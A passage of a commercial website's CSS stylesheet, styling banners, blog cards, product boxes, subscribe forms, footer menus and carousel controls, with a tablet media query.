      width: 50px;
      height: 2px
  }
  
  .main-blogs-1 {
      transition: 1s;
      background-position: center center !important;
      /* border-radius: 10px !important; */
      overflow: hidden;
      /* height: 250px !important; */
  }
  
  .main-ser:hover img {
      /* transition: 1s; */
      /* filter: brightness(0); */}
  
  .main-ser img {
      transition: 1s;
      position: relative;
      text-align: 0;
      top: 13px
  }
  
  img.nw {
      height: 8px !important;
      width: 14px !important;
      max-width: 32px !important;
      position: relative !important;
      left: 8px !important;
      top: 7px
  }
  
  section.o-products.form-sec {
      background: url(/images/stay-in-touch.jpg);
      background-size: cover;
      max-width: 1600px;
      margin: 0 auto
  ;padding: 50px 0px;}
  
  .sub-para {
      text-align: center;
      margin: 0 auto
  }
  
  .sub-para p {
      color: #fff;
      font-size: 14px;
      margin-top: 25px
  }
  
  body .form-sec h2:before {
      position: absolute;
      bottom: -11px;
      background: #a31d22ab;
      width: 80px;
      height: 3px;
      content: "";
      left: 0;
      right: 0;
      margin: 0 auto
  }
  
  ul.cus-social {
      margin: 0;
      padding: 0;
      margin-top: 20px;}
  
  p.ll {
      position: relative;
      left: -9px
  }
  
  .logo img {
      text-align: left;
      /* margin: 0  auto !important; */
      PADDING-BOTTOM: 0px;
      }
  
  .main-ins:hover img {
      transform: scale(1.2);
      transition: .5s
  }
  
  .main-ins {
      height: 263px;
      position: relative;
      overflow: hidden
  }
  
  .main-ins img {
      position: absolute;
      transition: 1s
  }
  
  .prod_desc table,
  .prod_desc td {
      max-width: 100%
  }
  
  .search-btn img {
      position: relative;
      top: -1px;
      /* left: 0; */
      /* height: 24px; */
      /* width: 24px; */
      right: 0px;
      z-index: 999;
  }
  
  a.btn.btn-primary.bannerbtn.tr {
      background: #fff !important;
      border: 1px solid #fff !important;
      color: #005114 !important;
      font-weight: 600 !important
  }
  
  .caption2 h5 {
      text-transform: uppercase
  }
  img.nw.z {
      filter: brightness(100)
  }
  .white-bg p {
      color: #525252;
      font-size: 16px;
      font-weight: 400 !important;
      padding-bottom: 0px !important;
      text-align: left;
      /* padding: 0 50px; */
      padding-top: 10px;
      padding-right: 30px;
      margin: 0 0 0 0;
      }
  
  .main-ser-2 {
      /* background: #005114; */
      display: inline-block;
      width: 100px;
      height: 110px;
      transition: .4s;
      top: 15px;position: relative
  }
  .content-box:hover .vertical-number-box {
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
      opacity: 1
  }
  
  .vertical-bx {
      position: absolute;
      min-width: 220px;
      text-align: right;
      min-height: 140px;
      -webkit-box-align: center;
      -webkit-align-items: center;
      align-items: center;
      bottom: 0;
      right: 0;
      line-height: 1.6;
      background: #d12323;
      padding: 30px;
      overflow: hidden;
      -webkit-transform: translateX(calc(100% - 30px));
      -ms-transform: translateX(calc(100% - 30px));
      transform: translateX(calc(100% - 30px));
      -webkit-transition: all .3s ease;
      transition: all .3s ease
  }
  
  .vertical-bxc {
      position: absolute;
      right: -66px;
      bottom: 61px;
      z-index: 9;
      background: #d12323;
      color: fff;
      color: #fff;
      padding: 7px 40px;
      transform: rotate(90deg);
      font-size: 15px;
      font-weight: 600
  }
  
  .content-box:hover .vertical-bxc {
      transition: 1s;
      opacity: 0
  }
  
  img.nw {
      filter: brightness(0)
  }
  
  .vertical-number-box p {
      text-align: left;
      padding-right: 30px;
      padding-left: 22px;
      color: #9a9a9a;
      font-weight: 600;
      display: -webkit-box;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden
  }
  
  .ax {
      padding: 0
  }
  
  .xa {
      padding: 0
  }
  
  .xas {
      width: 100%
  }
  
  .stats {
      padding-left: 70px;
      padding-right: 100px;
      padding-top: 60px
  }
  
  h2.static-head {
      font-size: 42px;
      font-weight: 600;
      position: relative;
      padding-bottom: 20px
  }
  
  h2.static-head:before {
      position: absolute;
      bottom: 0;
      width: 90px;
      height: 3px;
      bottom: 5px;
      content: "";
      background: url(/images/bef.png);
      left: 2px;
      animation-duration: 3s;
      -webkit-animation-iteration-count: infinite;
      overflow: hidden
  }
  
  .stats p {
      color: #9a9a9a;
      font-size: 15px;
      line-height: 32px;
      font-weight: 500
  }
  
  section.static {
      max-width: 1600px;
      margin: 0 auto
  }
  
  .ap {
      margin-top: 9px
  }
  .hei {
      height: 692px
  }
  
  .item-img {
      position: relative
  }
  
  .item-img a:before {
      background: url(/images/icons.jpg);
      position: absolute;
      top: 0;
      right: 0;
      content: "";
      height: 61px;
      width: 66px;
      background-repeat: no-repeat;
      transition: .3s;
      opacity: 0;
      height: 100%;
      width: 100%;
      bottom: 0;
      margin: auto
  }
  
  .item-img img {
      width: 100%
  }
  
  .item-img a:hover:before {
      opacity: 1;
      transition: .3s
  }
  
  .item-img a: {
      position: relative
  }
  
  .item-img:before {
      position: a;
      position: absolute;
      content: "";
      background: #00000042;
      height: 100%;
      width: 100%;
      transition: .5s;
      opacity: 0
  }
  
  .item-img a:hover:before {
      opacity: 1;
      transition: .5s
  }
  
  .item-img:before {
      position: a;
      position: absolute;
      content: "";
      background: #00000094;
      height: 100%;
      width: 100%;
      transition: .5s;
      opacity: 0
  }
  
  .item-img:hover:before {
      opacity: 1;
      transition: .5s
  }
  
  p.date-formatt {
      color: #575454 !important;
      text-align: left;
      }
  
  a.vieww {
      text-align: left !important;
      color: #000;
      font-weight: 700
  }
  
  a.vieww img {
      margin-left: 4px
  }
  
  .blog-bg-color:hover .blo-til {
      /* padding-left: 0; */
      /* transition: 1s; */
  }
  
  ul.head-icon img {
      position: relative;
      top: 6px
  }
  
  .ab-ft.tre p {
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden
  }
  
  .ab-ft.tre p:before {
      background-repeat: no-repeat;
      padding-right: 12px;
      background-size: 1
  }
  
  ul.footer-menus-list li:before {
      background-repeat: no-repeat;
      padding-right: 12px;
      background-size: 1
  }
  
  .ab-ft.tre li:before {
      content: none
  }
  
  ul.footer-menus-list p {
      display: contents
  }
  
  .section-gallery .owl-prev {
      display: inline-block;
      font-size: 0;
      width: 50px;
      height: 70px;
      background: url(/images/left.png);
      background-size: 100% 100%;
      position: absolute;
      left: -25px !important;
      top: 45%;
      left: 0;
      background-color: unset !important
  }
  
  .section-gallery .owl-next {
      display: inline-block;
      font-size: 0;
      width: 50px;
      height: 70px;
      background: url(/images/right.png);
      background-size: 100% 100%;
      position: absolute;
      top: 45%;
      right: -25px
  }
  
  .section-gallery .owl-nav {
      display: block !important;
      top: 40% !important
  }
  
  p.abc {
      color: #fff;
      max-width: 40%;
      margin: 0 auto;
      text-align: center;
      margin-bottom: 50px;
      margin-top: -20px
  }
  
  h2.gen.tr:before {
      background: url(/images/b2.png)
  }
  
  h2.gen.tr {
      position: relative
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
      color: #1864a9 !important;
      background-color: unset !important;
  }
  
  h3.feature-title.cxz {
      font-size: 15px
  }
  
  .wsmenu-list>li>a:before {
      display: none
  }
  
  .container.banner_txt {
      padding: 0
  }
  
  .main-imgg {
      height: 360px;
      width: 100%
  }
  
  .main-imgg img {
      max-height: 100%;
      max-width: 100%;
      height: 360px;
      width: 360px
  }
  
  section.section-galler {
      background: #fafafa;
      padding-top: 50px;
      max-width: 1600px;
      margin: 0 auto
  }
  section.section-galler a {
      color: transparent
  }
  section.productss {
      background: #fafafa;
      max-width: 1600px;
      margin: 0 auto
  }
  
  .generalhead h5 {
      position: relative;
      font-size: 15px;
      font-weight: 500
  }
  
  .generalhead h5:before {
      position: absolute;
      bottom: -21px;
      background: url(/images/befs.png);
      width: 260px;
      height: 10px;
      content: "";
      left: 0;
      right: 0;
      margin: 0 auto;
      background-repeat: no-repeat;
      margin: 0 auto;
      text-align: center
  }
  
  
  
  
  
  
  a:hover,
  body a:focus {
      /* color: #23527c; */
      text-decoration: unset;
      /* color: #fff; */}
  
  section.conts .container {
      background: url(/images/cnt.jpg);
      background-repeat: no-repeat;
      overflow: hidden !important;
      background-size: 100% 100%
  }
  
  .cons-main {
      text-align: right;
      background: #f0f8ff;
      display: inline-block;
      float: right;
      background: url(/images/cons-back.jpg);
      background-repeat: no-repeat;
      padding: 32px 76px;
      margin-top: 100px;
      text-align: left;
      margin-bottom: 100px;
      padding-left: 150px !important
  }
  
  section.conts {
      background: #fafafa;
      max-width: 1600px;
      margin: 0 auto
  }
  
  .con-inq {
      text-align: left !important;
      background: #005114;
      display: inline-block;
      float: left;
      padding: 10px 30px;
      border-radius: 20px
  }
  
  .con-inq a {
      color: #fff;
      text-transform: uppercase;
      font-weight: 600
  }
  
  .cons-main h2 {
      text-transform: uppercase;
      font-weight: 500;
      font-size: 32px;
      COLOR: #343434 !important
  }
  
  .cons-main span {
      color: #005114;
      font-weight: 600
  }
  
  .cons-main-2 {
      position: relative;
      left: -70px
  }
  
  section.main-blog-wrapper {
      padding-top: 50px;
      background: #fafafa;
      max-width: 1600px;
      margin: 0 auto
  ;padding-bottom: 50px;}
  
  .main-blogs-wrappersx {
      position: relative;
      height: 360px;
      margin-bottom: 20px
  }
  
  .main-blogss-1sx {
      height: 240px;
      position: relative;
      margin-bottom: 15px
  }
  
  .main-blogss-1sx img {
      max-width: 100%;
      max-height: 100%;
      height: 240px;
      /* width: 360px; */}
  
  .main-blogsx-2sx {
      position: relative;
      /* padding-left: 50px; */}
  
  .date-blogsx {
      position: absolute;
      left: 0;
      top: -7px;
      text-align: center
  }
  
  .main-blogsx-2sx h4 a {
      color: #000000;
      font-size: 25px;
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden;
      /* text-transform: uppercase; */}
  
  .main-blogsx-2sx p {
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      color: #272728;
      margin: 0
  ;font-size: 15px;}
  
  .main-blogsx-2sx a.blog-anchors {
      display: block;
      position: relative;
      color: #005114;
      font-size: 14px;
      font-weight: 400;
      padding-top: 4px
  }
  
  .main-blogsx-2sx a.blog-anchors img {
      margin: 0 !important;
      position: absolute;
      left: 91px;
      top: 10px
  }
  
  .dat1 {
      height: 40px;
      width: 40px;
      padding-top: 7px;
      background-color: #005114;
      color: #fff;
      margin-bottom: 3px;
      font-size: 15px
  }
  
  .dat2 {
      height: 40px;
      width: 40px;
      padding-top: 8px;
      background-color: #005114;
      color: #fff;
      font-size: 15px
  }
  
  .main-blogsx-2sx h4 { margin: 0;font-weight: 600;}
  
  .fpro-main {
      background: #fff;
      height: 255px;
      margin-bottom: 20px;
      position: relative;
      overflow: hidden
  }
  
  .fvertical-img {
      width: 40%;
      float: left;
      position: relative;
      top: 60px
  }
  
  .fvertical-number-boxxs h4 {
      color: #000;
      font-size: 14px;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      padding: 1px 8px
  }
  
  .fvertical-number-boxxs {
      top: 100px;
      position: relative;
      padding-right: 30px
  }
  
  .fcontent-box {
      width: 60%;
      float: right;
      padding-left: 10px
  }
  
  img.vd {
      position: absolute;
      bottom: 0;
      right: 0;
      transition: .5s;
      opacity: 0
  }
  
  .fpro-main:hover img.vd {
      opacity: 1;
      transition: .5s
  }
  
  .overly {
      height: 100%;
      left: 135%;
      width: 170%;
      top: 0;
      position: absolute;
      -webkit-transform: skewX(45deg);
      -moz-transform: skewX(45deg);
      -ms-transform: skewX(45deg);
      -o-transform: skewX(45deg);
      transform: skewX(45deg);
      background: rgba(255, 255, 255, .7);
      transition: var(--DTBaseTransition);
      -webkit-transition: 1s
  }
  
  .with-overlay:hover.overly {
      left: -35%
  }
  
  .dt-sc-grid-banner-image.with-overlay {
      position: relative;
      overflow: hidden
  }
  
  .dt-sc-grid-banner-image.with-overlay:hover .overly {
      left: -35%
  }
  
  ul.ft-address li i {
      display: inline-block;
      color: #005114;
      padding-top: 5px !important;
      margin: 0 10px;
      padding-top: 7px;
      font-size: 18px
  }
  
  ul.ft-address li {
      /* line-height: 18px; */
      }
  
  ul.ft-address li {
      color: #fff;
      /* position: relative; */
      display: inline-flex;
      }
  
  .feature-box {
      display: table;
      width: 100%;
      padding: 35px 20px;
      transition: .2s;
      background-color: #f5f5f5;
      position: relative;
      top: 0;
      text-align: center;
      height: 160px;
  }
  
  .feature-box a {
      color: #333
  }
  
  .feature-box i {
      font-size: 20px;
      width: 34px
  }
  
  input#inquiry_form_email {
      margin-left: 10px;
      width: 100%;
      display: inline;
      margin: 0 auto
  }
  
  .contactmain .form-control {
      border-radius: unset;
      padding: 22px 10px
  }
  
  .contactmain {
      margin-top: 80px
  }
  
  body button.btn.btn-primary.inquiry-pops {
      background: #06559e !important;
      }
  
  a#wsnavtoggle\ asdd {
      opacity: 0
  }
  
  .dt-sc-grid-banner-image.with-overlay img {
      height: 528px;
      width: 359px
  }
  
  .fvertical-img img {
      height: 138px;
      width: 138px
  }
  
  .footer-logo img {
      /* height: 78px; */
      /* width: 195px; */
  }
  
  .descr img {
      height: 60px;
      width: 60px
  }
  ul.head-icon li a {
      margin-left: 10px;
  }
  ul.head-icon li a {
      padding: 0px 13px;
  }
  section.logo-sec img {
      margin-top: 0px;
      max-width: 100%;
      /* margin: 0 auto; */
      padding-bottom: 0px !important;
      padding-top: 0px;
      display: inline-block;
  }
  section.wlc-bg {padding-top: 0px;padding-bottom: 50px;}
  a.readmor {color: #302c2e;border: 1px solid #c27579;padding: 10px 30px;border-radius: 30px;font-size: 16px;font-weight: 600;}
  .main-ser h4:before {position: absolute;bottom: -25px;left: 0;right: 0;content: "";background: #ae474cbf;margin: 0 auto;padding-bottom: 1;}
      h1.Ab-us:before {
      position: absolute;
      bottom: 10px;
      left: 0;
      right: 0px;
      content: "";
      height: 5px;
      width: 240px;

      background-repeat: no-repeat;
      }
  
  h2.gen:before {position: absolute;
      bottom: -14px;
      left: 0;
      content: "";
      background: #ca888c;
      margin: 0 auto;
      height: 3px;
      width: 80px;
  }
  .row.tt {margin-top: 70px;}
  img.w300.zx.img-responsive {width: 100%;height: 223px;margin-bottom: 10px;}
  img.w300.nx.img-responsive {height: 456px;}
  img.w300.cx.img-responsive {height: 284px;}
  ul.product-change-ul li {
      /* background-color: #e7ffc0; */
      margin-bottom: 10px;
      /* padding: 5px 10px; */
      text-align: left;
      float: left;
      margin: 0px 0px;
      padding: 0px -80px;
      width: 16%;
      padding: 0 10px;list-style:none;
      
  }
  ul.product-change-ul li a {
      color: #201f1f;
      font-family: 'Montserrat', sans-serif;
      text-transform: capitalize;
      font-weight: 500;
      display: block;
      padding: 4px 10px 3px 10px;
      transition: all 0.3s linear;
      outline: none;
      text-decoration: unset;
      font-size: 15px;
      height: 28px;
      margin-bottom: 30px;
  overflow: hidden;text-align: center;}
  .about-read {
      text-align: right;
      margin-top: 14px;
      font-weight: 600;
  }
  
  ul.product-change-ul li:hover a {
      /* background: rgb(204,56,60); */
      background: linear-gradient(90deg, rgb(0 81 20) 15%, rgb(0 81 20 / 46%) 100%);
      color: #fff;
  }
  .subscribe input#inquiry_form_email {
      /* font-size: 14px; */
  padding-left: 10px;position: relative;}
  .subscribe input#inquiry_form_email {
      margin-left: 10px;
      width: 80%;
      display: inline;
      margin: 0 auto;
      margin-top: 10px;
      /* text-align: center; */
      float: left;
  }
  .custom-input-email {
      height: 45px;
      background-color: transparent;
      border: solid 1px #a31d22 !important;
      color: #fff !important;
      width: 100%;
      border-radius: 50px
      ;
      /* border-radius: 40px; */
  }
  
  .email-btn {
      padding: 10px 0;
      font-size: 0;
      height: 45px !important;
      width: 10% !important;
      outline: unset;
      position: relative;
      position: absolute;
      margin-top: 10px;
      right: 50px;
      font-size: 16px !important;
      text-align: center !important;
  }
  button#inquiry_form_btn {
      background-color: #6bc048;
      padding: 10px 20px 10px 20px;
      /* border: 1px solid #fff; */
      text-transform: capitalize;
      font-size: 14px;
      text-decoration: none;
      border-radius: unset;
  }
    li.numers {margin-bottom: 0px;}
  .asx {position: relative;top: -13px;}
  a.tre {position: relative;top: -43px !important;}
    .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {border-right: 1px solid #cccccc;height: 170px;}
  input#inquiry_form_email {}
  
  .cc .subscribe input#inquiry_form_email {border: unset !important;border-bottom: 1px solid #ccc !important;border-radius: unset !important;padding: 0;width: 80%;}
  
  .cc .subscribe {text-align: left;padding-left: 40px;}
    img.arc {position: absolute;right: 90px;bottom: 53px;}
    .about-read a {color: #005114;text-transform: uppercase;}
  ul.cus-social {
      display: block;
      margin-bottom: 0;
      margin-top: 30px;
      text-align: center;
  }
  
  ul.ft-address img {margin-right: 12px;/* height: 20px; *//* width: 20px; */margin-top: 15px;}
  .view-all {text-align: right;margin-top: 10px;}
  .view-all a {padding: 10px 30px 10px 30px;background-color: #a31d22;border-radius: 100px;color: #fff;font-size: 14px;font-weight: 600;}.super-oil-main {position: relative;margin: 0 auto;max-width: 100%;height: 350px;margin-bottom: 50px;transition: .3s;border: white;box-shadow: 0 0 16px #cccccc5e;/* border-radius: 25px; */background: white;overflow: hidden;transition: 1s;}
  .super-oil-first {position: relative;max-width: 100%;height: 250px;/* border-bottom: 1px solid #ccc; *//* overflow: hidden; *//* margin: 0 5px; *//* margin-top: -20px; */top: -15px;}
  .super-oil-first img {max-width: 100%;max-height: 100%;position: absolute;top: 0;bottom: 0;left: 0;height: 100%;width: 100%;right: 0;margin: auto;transition: 1s;padding: 15px;object-fit: cover;MARGIN-TOP: 5PX;}
  .super-oil-second {position: relative;display: block;overflow: hidden;width: 70%;padding: 10px 15px 0 15px;float: left;}
  .super-oil-second a {color: #ffffff;font-size: 15px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-align: center;/* left: 29px; */background: #00aeef;border-radius: 20px;padding: 10px;max-width: 80%;margin: 0 auto;}
  .ccpt {margin-top: 50px;}
  .pro-pro-img {display: inline-block;float: right;position: relative;top: -30px;opacity: 1;}
  .gallery h2.gen:before {
      position: absolute;
      bottom: -14px;
      left: 0;
      content: "";
      background: #ca888c;
      margin: 0 auto;
      height: 3px;
      width: 80px;
      right: 0;
      } 
  section.email {
      background: #f1f4f9!important;
      background-repeat: no-repeat;
      background-size: 100% 100%;
      padding: 40px 0 40px 0;
      max-width: 1600px;
      margin: 0 auto;
      text-transform: uppercase;
      text-align: center;
  }
  section.email p {
      text-transform: capitalize;
      color: #000;
      font-size: 14px;
      padding: 10px 100px;
  }
  .instam {
      margin-top: 30px;
      margin-bottom: 30px;
  }
  .instam a {
      border: 2px solid #b1b0b0;
      padding: 7px 40px;
      color: #000;
      transition: 1s;
      font-weight: 700;
  }
  section.email h2 {
      font-size: 32px;
      font-weight: 600;
      color: #343032;
      text-transform: capitalize;
  }
  .row.insta {
      margin-top: 40px;
  }
  ul.ft-address li img {display: block;position: relative;left: 0px;top: -10px;}
    ul.cus-social {
      display: inline-block;
      margin-bottom: 0;
      margin-top: 0px;
      padding: unset !important;
      float: left !important;
      padding:  0 30px 30px 0 !important;
  }
  
  ul.cus-social li {
      display: flex;
  }
  
  ul.cus-social li img {
      position: relative;
  display: inline-block;}
  .cc {border-left: 1px solID #CCC;height: 130px;}
  ul.cus-socialsss {display: inline-block;margin-top: 22px;}
  ul.cus-socialsss li {display: inline-block;list-style: none;}
  ul.footer-menu {
      display: inline-block;
      width: 100%;
      /* border-top: solid 1px #767676; */
      padding-top: 30px;
      text-align: center;
      margin-top: 10px;
  }
  
  .footer-menu li.active a {
      color: #1864a9 !important;
      font-size: 18px;
  }
  
  .footer-menu li a {
      display: inline-block;
  color: #cdcdcd;font-size: 16px;font-weight: 400;}
  
  ul.footer-menu li {
      display: inline-block;
      padding: 0 30px;
  }
  .pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}
  .view-all a:hover {transition: .3s ease;outline: 1px solid #ca888c;box-shadow: 0 0 10px #a31d22cf;}
  section.logo-sec {background-color: #fff;max-width: 1600px;margin: 0 auto;border: unset !important;padding-bottom: 0px;padding-top: 10px;z-index: 999;left: 0;right: 0;margin: 0 auto;}
  ul.mobile-sub.wsmenu-list {text-align: center;padding: 0 0 0 0;margin-top: 20px;/* border-top: 1px solid #ccc; */padding-top: 17px;padding-bottom: 22px;/* background: #2d2d2d; */}
  .wsmenu-list>li {padding: 0 20px 0 20px !important;}
  .wsmenu-list a {color: #2c2c2c !important;padding: 0 4px 0 7px;font-size: 15px !important;font-weight: 500 !important;}
  
  .ab-ft h4 {
      text-transform: uppercase;
      color: #212325;
      font-size: 32px;
      padding: 0px 0 0px 0;
      font-weight: 600;
  }
  .subscribe input#inquiry_form_email {
      font-size: 13px;
      border: unset !important;
      position: relative;
      padding: 0;
      background-color: #fff;
      padding: 0 10px 0 10px;
      border-radius: unset !important;
      color: #000 !important;
  }
  
  
  body .subscribe img {
      margin-top: 0;
      margin-left: 11px;
      position: relative;
      right: -30px;
      bottom: 8px !important;
  }
  
  .ffcs {
      padding: 0 0 0 50px;
      position: relative;
      top: -40px;
  }
  body .category .owl-nav.disabled {top: -12%;display: block !important;position: absolute;left: 0;right: 0;margin:  auto;width: 10px;text-align: center;}
  .cap_code button#inquiry_form_btn {
      background-color: #67bc49 !important;
      border: 1px solid #67bc49 !important;
      text-align: center;
      font-size: 14px;
  }
  .pro-pro-img img {
      filter: brightness(0.5);
  }
  
  
  @media (min-width: 768px) and (max-width: 999px) {
    body a.pro-links {
      font-size: 14px;
      padding: 20px 30px 20px 30px;
  }
  
    body a.logo {
      display: unset !important;
  }
  
  body .caption {
      text-align: center;
      left: 0;
      right: 0;
      top: 20% !important;
      position: absolute !important;
      margin: 0 auto;
  }
  
  body .caption2 h2 {
      font-size: 42px !important;
  }
  
  body .caption p {
      font-size: 20px !important;
  }
      
      body .super-oil-main {
      height: 330px;
      position: relative;
  }
  
      body .text-caption-p p {
      padding: 0 0px 0 20px;
      font-size: 11px;
      max-width: 100%;
  }
      
      body a.my-view {
      padding: 5px 10px 5px 10px !important;
      max-width: 50% !important;
      font-size: 14px;
      margin: 0 auto !important;
  }
      
      body .super-oil-first {
      height: 270px;
      position: relative;
  }
  
  body .super-oil-second {
      bottom: 30px;
  }
    
    body .subscribe img {
      margin-top: 3px;
      margin-left: 0px;
      right: -18px !important;
      bottom: 50px !important;
      position: absolute !important;
      top: -33px;
  }
  body .caption2 h5 {
      left: 100px;
      padding: unset;
      top: -20px;
  }
  
  body .card a {
      left: -58px;
  }
    
  }
  .head-social-icon {position: relative;margin-top: 70px;margin: 0 auto;text-align: center;padding-bottom: 50px;}
  .head-social-icon li {list-style: none;padding: 0 0 0 0px;display: inline-flex;margin: 0 auto;}
  .head-social-icon li a {padding: 0 10px 0 10px;color: #fff;}
  .head-social-icon li a:hover img {/* color: #f7ce4c; *//* filter: invert(1); */}
    .item.industrial a img {margin: unset;width: 100% !important;transition: 3s;height: 100%;object-fit: cover;}
  .portfolio-box-caption {position: absolute;top: 40%;text-align: center;left: 0;right: 0;margin: auto;z-index: 9999;}
  .item.industrial {height: 677px;max-width: 100%;overflow: hidden;position: relative;}
  .project-name h2 {font-size: 36px !important;font-weight: 600;color: #fff;text-transform: uppercase;margin: 0 auto;max-width: 50%;}
  .button a {text-align: center;color: #fff !important;font-size: 14px;font-weight: 500;}
  .button {text-align: center;position: relative;max-width: 30%;margin: 0 auto;background-color: #1864a9 !important;padding: 10px 25px 10px 25px !important;margin-top: 40px;color: #fff !important;font-size: 16px !important;font-weight: 400;border-radius: 5px;border: 1px solid #1764a9;transition: 0.5s;}
  section.about-us {padding: 80px 0 80px 0;background-color: #ffffff;position: relative;/* background-image: url(/images/backkk.jpg); */background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;/* position: fixed; *//* background-attachment: fixed; */}
    section.grey.o-products {
      padding: 50px 0 50px 0;
      max-width: 1600px;
      margin: 0 auto;
      background: #f7f7f7;
     
      background-size: 100% 100%;
  }
  .o-products h2 {color: #000 !important;text-align: center;margin: 0 auto;position: relative;/* font-size: 32px; */font-weight: 600;padding: 0 0 0px 0;text-transform: uppercase;}
  .o-products h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 15px;height: 5px;width: 30%;/* content: ""; */}
  .o-products h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;right: 10%;top: 15px;height: 5px;width: 30%;}
  a.my-view {opacity: 0;transition: .3s;/* background-color: #1864a9; *//* max-width: 70%; */margin: 0 auto;padding: 8px 10px 8px 10px;position: relative;bottom: -20px;width: 20%;}
  .super-oil-main:hover .my-view {opacity: 1;/* background-color: #1864a9 !important; *//* padding: 10px 10px 10px 10px; */position: relative;bottom: 0px;}
    section.servicess {padding: 100px 0 100px 0;max-width: 1600px;margin: 0 auto;background-image: url(/images/servback.jpg);background-size: 100% 100%;}
  .serv h2 {position: relative;text-align: center;font-size: 42px;font-weight: 600;color: #fff;text-transform: uppercase;padding: 0 0 50px 0;}
  .main-ser-img {text-align: center;height: 150px;margin: 0 auto;overflow: hidden;}
  .main-ser-heads h4 {color: #1864a9;font-size: 22px;font-weight: 500;text-transform: capitalize;}
  .man-img img {margin: 0 auto;}
  .main-ser-heads p {color: #fff;font-size: 16px;text-align: center;font-weight: 400;}
  .serv h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 25px;height: 5px;width: 30%;content: "";}
  .serv h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 25px;height: 5px;width: 30%;content: "";right: 9%;}
  .row.tb {margin-top: 50px;}
  .row.tb {margin-top: 0px;}
  .gal {margin-top: 100px;}
  section.featured-pro {padding: 100px 0 30px 0;max-width: 1600px;margin: 0 auto;background-color: #ebf1f1;}
  h2.fp-head {display: inline-block;padding: 0 0 30px 0px;font-size: 32px;font-weight: 600;position: relative;top: -25px;text-transform: uppercase;}
  h2.fp-head:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 45px;height: 5px;width: 100%;content: "";left: 0;}
  .Vapor-prod {text-align: center;margin: 0 25px;}
  .Vapor-prod h4 {color: #3a3434;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;max-height: 22px;min-height: 22px;}
  a.hot-a {color: #1864a9;font-weight: 500;font-size: 17px;text-transform: capitalize;}
  .featured-pro .owl-nav {
      position: absolute;
      left: 0;
      right: 0;
      width: 100%;
      top: 40%;
  }
  .featured-pro .owl-prev {
      float: right;
      font-size: 0;
      position: relative;
      background-image: url(/images/next.png);
      width: 20px;
      height: 30px;
      background-repeat: no-repeat;
  }
  .featured-pro .owl-next {
      float: left;
      font-size: 0;
      position: relative;
      background-image: url(/images/pervi.png);
      width: 20px;
      height: 30px;
      background-repeat: no-repeat;
  }
    .Vapor-prod-one {
      height: 300px;
      max-width: 100%;
  }
  
  .Vapor-prod-one img {
      max-width: 100%;
      max-height: 100% !important;
  }
  .blg-btn a {
      padding: 10px 30px 10px 20px;
      /* background-color: #1864a9; */
      color: #000;
      font-weight: 500;
      font-size: 15px;
      background: #00aeef !important;
      border: unset;
      color: #ffffff !important;
      font-weight: 400;
      border-radius: 30px !important;
      transition: 0.5s;
  }
  .cnt {
      background-image: url(/images/cntt-bckk.jpg);
      padding: 110px 0 150px 0;
      max-width: 1600px;
      margin: 0 auto;
      background-repeat: no-repeat;
  }
  
  .cnt-cnt {
      text-align: center;
  }
  
  .cnt-cnt img {
      margin: 0 auto;
  }
  
  section.cont-cnt {
      padding: 50px 0 20px 0;
      max-width: 1600px;
      margin: 0 auto;
  }
  
  .cnt-cnt h2 {
      font-size: 36px;
      font-weight: 500;
      color: #fff;
      text-transform: uppercase;
  }
  
  .cnt-cnt p {
      color: #fff;
      font-size: 16px;
      padding: 0 0 20px 0;
  }
  
  .btn-btn a {
      padding: 10px 30px 10px 30px;
      background-color: #efc137;
      color: #000;
      font-size: 16px;
      font-weight: 600;
  }
    .logo-foot img {/* margin:  unset !important; */}
  
  .logo-foot {
      position: relative;
      top: -100px;
  }
  
  .logo-foot a img {
      padding: 0 0 40px 0;
  }
  h4.foot-ico {
      text-transform: uppercase;
      color: #fff;
      font-weight: 600;
      padding: 0 0 10px 0;
  }
  
  .footer-icon li {
      display: inline-block;
  }
  
  .footer-icon li img {
      display: inline-block;
      padding: 0px 0 0 0px;
      margin: 0 10px !important;
      filter: brightness(100);
  }
  .footer-icon {
      margin-top: 40px;
  }
  
  body .logo-foot .logo a img {
      margin: unset !important;
  }
  .insta-gram {
      display: inline-block;
  }
  
  .insta-gram h4 {
      color: #000;
      font-size: 32px;
      font-weight: 600;
      padding: 40px 0 20px 0;
  }
  
  .ins-im {
      /* display: inline-block; */
      padding: 0 0 0 0;
  }
  
  .ins-im li {
      padding: 0 0 0 0;
      display: inline-block;
      width: 24%;
  }
  .item.industrial:hover img {transform: scale(1.2);background-color: #0000004a;}
  /* header sub menu css start*/
  
  ul.wsmenu-submenu li:hover a {
      color: #fff !important;
      transition: all .2s linear;
      text-transform: capitalize;
      background-color: #06559e !important;
  }
  
  body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {
      background-color: #fff !important;
      color: #666666 !important;
  }
  
  
  body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {
      background-color: #67bc49!important;
      color: #fff !important;
  }
  
  /* header sub menu css end */
  .item.industrial:before {
      position: absolute;
      content: "";
      background-color: #0000004a;
      width: 100%;
      height: 100%;
